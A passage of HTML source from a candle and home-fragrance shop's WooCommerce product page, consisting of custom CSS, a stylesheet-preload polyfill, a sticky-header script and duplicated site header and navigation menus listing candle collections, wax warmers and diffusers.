	.div_70{
		width: 100%;
	}
	.div_30{
		width: 100%;
		padding: 0px !important;
	}
	.tslider {
    font-size: 30px;
    line-height: 30px;
  }
	.paslider {
	  font-size: 13px;
    line-height: 13px;
  }
	.bslider{
		padding: 5px 10px;
    margin-top: 5px;
		font-size: 16px;
	}
	.isl1 {
    max-width: 90px;
		padding: 0px;
	}
	.isl2 {
    max-width: 90px;
		padding: 0px;
	}
	.isl3 {
    max-width: 90px;
		padding: 0px;
	}
	.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image {
			margin-top: 60px !important;
	}
	.single-product .product .images{
		    transform: translateX(0px);
	}
}
@media only screen and (max-width: 390px) {
	.pslider{
		font-size: 12px !important;
	}
	.h2slider{
		font-size: 16px !important;
	}
  /*.topbar-inner .custom-logo {		 	margin-left: -25px;	
	}*/
}

@media only screen and (max-width: 574px){
	.home .woocommerce div.product{
		min-width:50% !important;
	}
	.home-featured-products-wrapper .woocommerce div.product{
		margin-bottom:0px !important;
	}
	.woocommerce-store-notice, p.demo_store {
    z-index: 999 !important;
    font-size: 12px;
}
}

#myCarousel .item-inner-wrapper .slider-image img {
	max-width: inherit;
	position: relative;
} 

/* #myCarousel .item-inner-wrapper .nopadding {
	overflow-x: hidden;
} */

.single-product .related-products{
	clear:both;
}
input[type="radio"], input[type="checkbox"]{
	    display: inline;
    margin: -3px 8px 0 2px;
    text-align: center;
    vertical-align: middle;
}
body pre{
	display:none !important;
	white-space: normal !important;
}

.woocommerce.woocommerce-page .product .images img:hover {
    width: auto!important;
} 
@media only screen and (min-width: 900px){
.vc_column_container [class*=vc_custom_].home-featured-image{
	height:184px;
	display:flex;
	justify-content:center;
	align-items:center;
	margin-bottom:20px !important;
}
.home-featured-products-wrapper .products-grid .product-block .image{
	min-height:185.73px;
}
.home-featured-products-wrapper .products-grid .product-block .caption{
	min-height:171.5px;
}
}
.mobile-horizontal-slider .vc_item .vc_inner{
	display:flex;
	justify-content:center;
	align-items:center;
	height:185px;
	padding:30px;
}
/*custom kkcss

.coupon-bogo-week, .coupon-bogo_week, .coupon-bogo_week_16 , .coupon-bogoweek{
  display: none;
}*/
.post-22019 .products-grid{
	display:flex;
	justify-content:center;

}
.post-22019 .products-grid .product{
	width:20%;

}

@media(max-width:1200px){
	.post-22019 .products-grid{
	flex-wrap:wrap;
		justify-content:center;

}
	
	.home-featured-products-wrapper .products-grid .product {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333% !important;
    flex: 0 0 33.333333% !important;
    max-width: 33.333333% !important;
		 
}
	.products-grid .product-block{
		height:100%;
	}
}

@media(max-width:768px){

	
	.post-22019 .products-grid .product {
	width:50%;
		margin-bottom:20px;
		 
}
	.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{
		margin-top:60px;
		padding: 5px 10px;
	}
	.products-top-wrap .category_title{
		margin-top:0px;
	}
	div#sidebar-left-menu{
		padding-bottom:0px;
	}
	.products-grid .product-block{
		margin:0 5px;
		height:100%;
	}
	 .home .site-main{
        margin-top:0px !important;
    }
}


/* @media(max-width:500px){

	
	.post-21964 .products-grid .product {
	width:100%;
		 
}
} */

/* .term-air-fabric-fresheners.woocommerce .term-description{
	display:block;
	margin-top:20px;
	text-align:center;
} */
.term-air-fabric-fresheners.woocommerce .term-description p{
	font-family:"Roboto Slab";
	font-size:24px;
}
.products-grid .product_cat-gift-cards .product-block .add-cart a{
	bottom:-23px;
}
.products-grid .product_cat-gift-cards .product-block img{
	margin-top:30px;
}
#wc_bis_email{
	height:36px !important;
}
#wc_bis_product_form {
    margin: 0 !important;
}
#wc_bis_product_form #wc_bis_email, #wc_bis_product_form #wc_bis_send_form {
    margin-bottom: 0px !important;
}
.valentine-mobile-btn{
	    position: absolute !important;
    bottom: -90px;
}
.scrollup .fa-long-arrow-up:before {
    content: "\f176" !important;
}
.post-type-archive-product .products-grid .product-block .meta p.out-of-stock-btn{
	padding:0px !important;
	    font-size: 12px !important;
	margin:0px !important;
}
.notify-cta-btn{
	padding: 10px !important;
	background: #3E99B5;
	color: white;
	margin-top: 10px;
	display: inline-block;
}
.notify-cta-btn:hover{
	color:white !important;
}
.products-grid .product-block .meta .add-cart.out-of-stock-div{
	margin:0px;
}
.products-grid .product-block.out-of-stock-product-block{
	padding-bottom:15px !important;
}

.woocommerce div.product form.cart .variations label{
	    text-transform: uppercase;
    padding: 11px 0 !important;
    line-height: 24px;
    font-family: "Roboto Slab";
    font-size: 14px;
    color: #000 !important;
}
.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name{
	text-transform: uppercase;
    padding: 11px 0 !important;
    line-height: 24px;
    font-family: "Roboto Slab";
    font-size: 14px;
		font-weight:400 !important;
    color: #2b2b2b !important;
}

.tax-collections .site-main {
    background-color: #f7f7f7;
}
.tax-collections .products-top-wrap {
    border: 0;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin-top: 0px;
    margin-bottom: 30px;
	border-bottom: 1px solid #666666;
}
.tax-collections #main-container .main-area-cat-list #main-content {
		width: 100%;
	}
.tax-collections a.button:hover {
    border: none!important;
}
.tax-collections .product-block .name {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 127.19%;
    color: #000000;
    text-align: left;
}
.tax-collections .container {
    padding: 0 30px;
}
.tax-collections .show-item .products-bottom-wrap {
    margin-top: 0px;
    padding: 0px;
    margin-bottom: 0px;
    border-bottom: 0px;
    margin-right: 10px;
	border: 0;
}
.tax-collections .custom__select select {
    border: 0;
    font-family: Roboto;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 117.4%;
    color: #000000;
    -webkit-appearance: none;
    padding-right: 25px;
    padding-left: 10px;
}
.tax-collections .custom__select:after {
    content: "\2335";
    position: absolute;
    top: 0;
    right: 10px;
    color: #000;
    font-size: 20px;
    line-height: 0;
    top: 40%;
    transform: translateY(-50%);
    pointer-events: none;
}
.tax-collections .custom__select {
    position: relative;
    margin-right: 15px;
}
.tax-collections .products-bottom-wrap {
    border: 0;
    text-align: center;
    display: flex;
    justify-content: center;
    padding-bottom: 70px;
    margin-bottom: 70px;
    border-bottom: 1px solid #E9E9E9;
    margin-top: 30px;
}
.tax-collections .product-block .name {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 127.19%;
    color: #000000;
    text-align: left;
}
.tax-collections .meta p {
    font-family: Roboto Slab;
    font-weight: normal;
    font-size: 15px;
    line-height: 127.19%;
    text-align: left;
}
#sidebar-left-menu .menu-shop-by-collection-menu-container li,
#sidebar-left-menu .menu-wax-warmers-container li{
    border: 0px solid transparent;
    padding: 8px 0px!important;
}
.menu-shop-by-collection-menu-container li a ,
.menu-wax-warmers-container li a{
    font-size: 15px;
    color: #979797;
    font-family: "Roboto Slab";
    padding: 0;
}
.single-product.woocommerce .summary.entry-summary .product_title span{
	display: block;
    font-size: 24px;
    text-transform: capitalize;
    color: #3e99b5;
    font-weight: bold;
}
.term-triple-cotton-wick .term-description{
	display:block !important;
}
.woocommerce-message{
	border-top-color:#58B7D4;
}
@media (max-width: 800px){
	.menu-air-fabric-fresheners-container,
	.menu-shop-by-collection-menu-container,
	.menu-wax-warmers-container{
		display: none;
	}
		.menu-air-fabric-fresheners-container.collapsed.pressed,
	.menu-shop-by-collection-menu-container.collapsed.pressed,
	.menu-wax-warmers-container.collapsed.pressed{
		display:block;
	}
	#sidebar-left-menu h3.widget-title:after {
    content: "\002B";
    position: absolute;
    color: white;
    right: 15px;
}
	#sidebar-left-menu h3.widget-title.collapsed-icon:after {
    content: "\2212";
    position: absolute;
    color: white;
    right: 15px;
}
}
.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.next,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.next,
.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.prev{
	display:block;
}
.term-wax-melts .products-grid .product-block .meta{
	width:78%;
}
.post-type-archive-product .container, .tax-product_cat .container {
    padding: 0 15px !important;
}

/*single page custom css*/
.single-product-image-wrapper{
	display: flex;
    flex-direction: column;
    max-width: 30%;
    float: left;
}
.where-to-buy-wrapper{
	margin-bottom:30px;
}
.logos-wrapper{
	 display: flex;
    align-items: center;
	gap:10px;
}
.where-to-buy-wrapper .external-buy-section-title{
	    text-transform: uppercase;
    font-size: 18px;
    margin: 19px 4px 7px;
    line-height: 35px;
    display: inline-block;
	font-family:"Roboto Slab";
    color: #000;
}
.where-to-buy-wrapper a{
	    width: 96px;
    height: 60px;
    border: 1px solid #ddd;
   display: flex;
    align-items: center;
    padding: 10px;
}
.fme_zoom:after{
	background:none !important;
}
@media only screen and (max-width: 768px){
	.single-product-image-wrapper{
	display: flex;
    width:720px;
    max-width: 100%;
 
}
}

		</style>
		<script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	<meta name="facebook-domain-verification" content="ba21x22u49lgwexgd5x4t1slef8yx6" />
</head>

<body class="product-template-default single single-product postid-22587 wp-custom-logo theme-freshfood woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js ehf-template-freshfood ehf-stylesheet-freshfood-child woo-variation-gallery woo-variation-gallery-theme-freshfood woo-variation-swatches wvs-behavior-blur wvs-theme-freshfood-child wvs-show-label wvs-tooltip masthead-fixed singular elementor-default elementor-kit-21984">
<!-- preloader -->
<div class="awe-page-loading">
   <div class="awe-loading-wrapper">
      <div class="awe-loading-icon">
                     <div id="pbr-logo" class="logo">
                               <a aria-label="site home" aria-current="page" class="custom-logo-link" href="https://halarosis.com">
                  <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy/>
               </a>
            </div>
           
      </div>
      <div class="progress">
         <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
   </div>
</div> 
<div id="page" class="hfeed site"><div class="pbr-page-inner row-offcanvas row-offcanvas-left">
	<header id="pbr-masthead" class="pbr-header-v3" role="banner">
		<div id="pbr-topbar" class="pbr-topbar-v3 menu-large-screens">
    <div class="container">
        <div class="topbar-inner clearfix no-space-row">
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 d_flex">
                <div class="logo__wrapper">
                    	<div id="pbr-logo" class="logo">
                 <a aria-label="site home" aria-current="page" class="custom-logo-link desktoplogo" href="https://halarosis.com">
            <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         <a aria-label="site home" aria-current="page" class="custom-logo-link mobilelogo" href="https://halarosis.com">
            <img width="400" height="529" src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         
	</div>
                </div>
            </div>
            <div class="search__wrapper col-lg-6 col-md-6 col-sm-6 col-xs-12 text-center">
                <!-- <div id="search-container" class="pull-right search-v1 search_modal">  --> 

                    <!--                    <div id="myModalsearch" class="modal fade" role="dialog">-->
                    <!--                        <div class="modal-dialog modal-lg">-->
                    <!--                            <div class="modal-content">-->
                    <!--                                <button type="button" class="close" data-dismiss="modal">&times;</button>-->
                    <!--                                -->                    <!--                             </div>-->
                    <!--                        </div>-->
                    <!--                    </div>-->
                <!-- </div> -->
            </div>
            <div class="cart-search col-lg-3 col-md-3 col-sm-3 col-xs-12">
                <div class="topbar--right">
                                                                    <div class="user-login">
                            <a href="/my-account/"><span>Login</span></a>
                                                    </div>
                                        <div id="search-container" class="pull-right search-v1 search_modal desktop-search">
                        <a class="tp_btn_search-icon" data-toggle="modal" href='#modal-id' aria-label="Search Popup">
                            <img width="21" height="21" src="https://halarosis.com/wp-content/uploads/2020/01/search.png" alt="search"/>
                        </a>
                        <div class="modal fade" id="modal-id">
                            <div class="modal-dialog">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                                    </div>
                                    <div class="modal-body">
                                        <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <a class="btn btn-primary hide" data-toggle="modal" href='#modal-id' aria-label="Search Popup"><span><i class="fa fa-search"></i></span></a>
                    <div class="modal fade" id="modal-id">
                        <div class="modal-dialog">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                                    <h4 class="modal-title">Modal title</h4>
                                </div>
                                <div class="modal-body">
                                    <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                                    <button type="button" class="btn btn-primary">Save changes</button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="tp_wishlist">
                        <div class="menu-top-menu-header-container"><ul id="main-topmenu" class="pbr-menu-top"><li id="menu-item-8986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/">Wishlist</a></li>
</ul></div>                                                <span class="counter-selector">0</span>
                    </div>
                    <div class="cart__wrapper">
                        <div class="pbr-topcart" id="custom-floating-cart">
    <div id="cart" class="dropdown version-1">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span>
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>                        </div> 
                </div>     
            </div>  
        </div>
    </div>  
</div>

<div id="pbr-topbar" class="pbr-topbar-v3 menu-mobile-screens"> <div class="container">
        <div id="stickyNavMobile" class="topbar-inner clearfix no-space-row">
            <div class="col-lg-2 col-md-6 col-sm-4 col-xs-12 d_flex">
                <div class="header-wrapper-inner">
					<div class="pbr-mainmenu hidden-lg hidden-md">
				        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
				           <i class="fa fa-bars"></i>
				        </button>
				    </div>		
					<div id="pbr-mainmenu" class="pbr-mainmenu-v3 hidden-xs hidden-sm">
						<div class="inner navbar-mega-simple navbar-mega-large"><section role="region" aria-label="top-nav-1">
    <nav id="top-nav-1" data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" aria-label="top-navigation">
    	    
            <button data-target=".navbar-mega-collapse" data-toggle="collapse" type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
             
    	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li id="menu-item-22096" class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li id="menu-item-20264" class="dropdown menu-item-20264 level-0"><a href="#" class="dropdown-toggle" >About <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-22101" class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li id="menu-item-22097" class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li id="menu-item-22443" class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li id="menu-item-12901" class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="dropdown-toggle" >Products <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-13293" class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/" class="dropdown-toggle" >Candles <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-19530" class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li id="menu-item-19533" class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li id="menu-item-13273" class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li id="menu-item-23466" class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li id="menu-item-23495" class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/" class="dropdown-toggle" >Shop by Collection <b class="caret"></b></a>
		<ul class="dropdown-menu">
			<li id="menu-item-23508" class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li id="menu-item-23507" class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li id="menu-item-23656" class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li id="menu-item-23936" class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li id="menu-item-24123" class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-22708" class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li id="menu-item-26105" class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li id="menu-item-26202" class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li id="menu-item-24182" class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/" class="dropdown-toggle" >Wax Warmers <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-24184" class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li id="menu-item-24204" class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li id="menu-item-24267" class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li id="menu-item-24183" class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li id="menu-item-21162" class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li id="menu-item-22876" class="dropdown menu-item-22876 level-0"><a href="#" class="dropdown-toggle" >Contact <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-22098" class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-22877" class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li id="menu-item-25998" class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>    </nav>
</section></div>
					</div>
				</div>
                                    <div class="user-login">
                        <span class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" title="Page">
                            <i class="fa fa-user-o"></i> 
                        </span>
                        <ul class="dropdown-menu"><li><a href="https://halarosis.com/my-account/" class="pbr-user-login"><span class="fa fa-user"></span><span class="hidden-sm hidden-xs">Login</span></a></li><li><a href="https://halarosis.com/my-account/" class="opal-user-register"><span class="fa fa-pencil"></span> Register</a></li></ul>                    </div>
                
                <div class="tp_wishlist">
                    <div class="menu-top-menu-header-container"><ul id="main-topmenu" class="pbr-menu-top"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/">Wishlist</a></li>
</ul></div> 
                </div>
            </div>
            <div class="logo-wrapper col-lg-8 col-md-6 col-sm-6 col-xs-12 text-center">
                	<div id="pbr-logo" class="logo">
                 <a aria-label="site home" aria-current="page" class="custom-logo-link desktoplogo" href="https://halarosis.com">
            <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         <a aria-label="site home" aria-current="page" class="custom-logo-link mobilelogo" href="https://halarosis.com">
            <img width="400" height="529" src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         
	</div>
            </div>
            <div class="cart-search col-lg-2 col-md-2 col-sm-2 col-xs-12">
                <div class="pull-right">
                    <div class="pbr-topcart" id="custom-floating-cart">
    <div id="cart" class="dropdown version-1">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span>
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>                    </div>
                <div id="search-container" class="pull-right search-v1 search_modal mb-search">
                    <a class="tp_btn_search-icon" data-toggle="modal" href='#modal-id1' aria-label="Search Popup">
                        <img width="21" height="21" src="https://halarosis.com/wp-content/uploads/2020/01/search.png" alt="search"/>
                    </a>
                    <div class="modal fade" id="modal-id1">
                        <div class="modal-dialog">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true" role="button">X</button>
                                </div>
                                <div class="modal-body">
                                    <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>  
        </div>
    </div>  
</div>

<style>
#stickyNavMobile, .stickyLarge, #pbr-masthead {
    transition: all 0.2s ease-in-out;
}
.custom-logo {
  transition: all 0.2s ease-in-out;  
}
.sticky .custom-logo, .stickyLarge .custom-logo {
    width: 60px;
}
.sticky {
    margin-top:0!important;
}
    #stickyNavMobile {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999999999;
    background: white;
    margin-top:33px;
    }
    .stickyLarge {
    position: fixed!important;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999999999;
    background: white;
    margin-top:  0!important;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
    }
    .stickyLarge .topbar-inner  {
        padding: 5px 0!important;
    }
    .stickyLarge #pbr-topbar {
        margin-top: 0!important;
    }
</style>

<script>
window.onscroll = function() {stickyNavFunction()};

var navbar = document.getElementById("stickyNavMobile");
var navbarLarge = document.getElementById("pbr-masthead");
var sticky = navbar.offsetTop;
var stickyLarge = navbarLarge.offsetTop;

function stickyNavFunction() {
  if (window.pageYOffset >= sticky || window.pageYOffset > stickyLarge) {
    navbar.classList.add("sticky");
    navbarLarge.classList.add("stickyLarge");
  } else {
    navbar.classList.remove("sticky");
  }
  if(window.pageYOffset <= stickyLarge) {
      
    navbarLarge.classList.remove("stickyLarge");
  }
}
</script>		<div class="site-header menu-large-screens">
			<div class="container">
				<div class="header-wrapper-inner">
					<div class="pbr-mainmenu hidden-lg hidden-md">
				        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
				           <i class="fa fa-bars"></i>
				        </button>
				    </div>		
					<div id="pbr-mainmenu" class="pbr-mainmenu-v3 hidden-xs hidden-sm">
						<div class="inner navbar-mega-simple navbar-mega-large"><section role="region" aria-label="top-nav-1">
    <nav id="top-nav-1" data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" aria-label="top-navigation">
    	    
            <button data-target=".navbar-mega-collapse" data-toggle="collapse" type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
             
    	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li class="dropdown menu-item-20264 level-0"><a href="#" class="dropdown-toggle" >About <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="dropdown-toggle" >Products <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/" class="dropdown-toggle" >Candles <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/" class="dropdown-toggle" >Shop by Collection <b class="caret"></b></a>
		<ul class="dropdown-menu">
			<li class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/" class="dropdown-toggle" >Wax Warmers <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
